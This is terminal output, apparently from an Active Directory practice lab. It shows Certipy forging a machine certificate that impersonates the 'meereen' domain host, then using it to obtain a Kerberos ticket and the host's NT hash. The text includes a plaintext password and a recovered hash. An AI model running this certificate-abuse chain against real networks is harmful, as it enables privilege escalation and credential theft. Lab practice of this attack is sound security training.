 ┌──(kali㉿kali)-[~]
└─$ certipy-ad req -u 'legitpc$@essos.local' -p 'xfdb8UeqqgT9Aje' -target 192.168.56.23 -ca ESSOS-CA
-template Machine -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)

[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 26
[*] Got certificate with DNS Host Name 'meereen.essos.local'
[*] Certificate object SID is 'S-1-5-21-2801885930-3847104905-347266793-1602'
[*] Saved certificate and private key to 'meereen.pfx'

┌──(kali㉿kali)-[~]
└─$ certipy-ad auth -pfx meereen.pfx -dc-ip 192.168.56.12
Certipy v4.5.1 - by Oliver Lyak (ly4k)

[*] Using principal: meereen$@essos.local
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'meereen.ccache'
[*] Trying to retrieve NT hash for 'meereen$'
[*] Got hash for 'meereen$@essos.local': aad3b435b51404eeaad3b435b51404ee:f725870a3adf9fda303ce29ecbc
26b4d